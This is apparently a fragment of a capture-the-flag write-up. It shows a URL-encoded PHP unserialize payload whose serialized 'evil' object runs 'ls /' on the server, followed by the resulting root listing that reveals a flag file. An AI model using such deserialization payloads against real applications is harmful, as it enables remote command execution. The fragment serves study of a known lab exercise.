 12
13 unser=
O%3a4%3a%22evil%22%3a1%3a%7bs%3a3%3a%22cmd%22%3bs%3a4%3a%22ls
%20%2f%22%3b%7d
12 </span>
13 </code>
bin
14 boot
15 dev
16 etc
17 home
18 lib
19 lib64
20 media
21 mnt
22 opt
23 proc
24 root
25 run
26 sbin
27 srv
28 start.sh
29 sys
30 th1s_1s_fffflllll4444aaaggggg
31 tmp
32 usr
33 var
34
Search...
0 matches
Search...
0 matches
Done